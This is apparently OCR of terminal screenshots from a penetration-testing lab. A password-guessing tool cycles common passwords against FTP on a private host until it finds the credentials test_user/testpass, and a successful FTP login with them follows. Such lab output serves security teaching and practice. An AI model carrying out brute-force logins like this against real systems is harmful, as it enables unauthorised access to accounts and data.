 kali@kali: ~/Desktop
File Actions Edit View Help
[ATTEMPT] target 192.168.50.100 - login "mysql" - pass "1234" - 73 of 110
[ATTEMPT] target 192.168.50.100 - login "mysql" - pass "111111" - 74 of 11
[ATTEMPT] target 192.168.50.100 - login "mysql" - pass "1234567" - 75 of 1
[ATTEMPT] target 192.168.50.100 - login "mysql" - pass "dragon" - 76 of 11
[STATUS] 76.00 tries/min, 76 tries in 00:01h, 34 to do in 00:01h, 4 active
[ATTEMPT] target 192.168.50.100 - login "mysql" - pass "testpass" - 77 of
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123456" - 78 o
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 79
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "12345678" - 80
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "qwerty" - 81 o
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123456789" - 8
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "12345" - 83 of
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234" - 84 of
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "111111" - 85 o
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234567" - 86
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "dragon" - 87 o
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 88
[21][ftp] host: 192.168.50.100 login: test_user password: testpass
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "123456" -
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "password"
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "12345678"
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "qwerty" -
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "123456789"
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "12345" - 9
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "1234" - 95
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "111111" -
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "1234567" -
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "dragon" -
[ATTEMPT] target 192.168.50.100 - login "administrator" - pass "testpass"
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ftp test_user@192.168.50.100
Connected to 192.168.50.100.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>